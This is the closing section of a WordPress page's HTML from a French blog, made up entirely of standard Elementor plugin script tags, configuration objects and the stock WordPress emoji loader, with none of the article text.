<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"12bebf1a8e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2017/02/les-droits-de-lhomme/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"edd3df4833","eael_register_nonce":"c8bbc2176d","eael_lostpassword_nonce":"20af8021bb","eael_resetpassword_nonce":"a6a53b7f0e"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"87b20ba68c","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
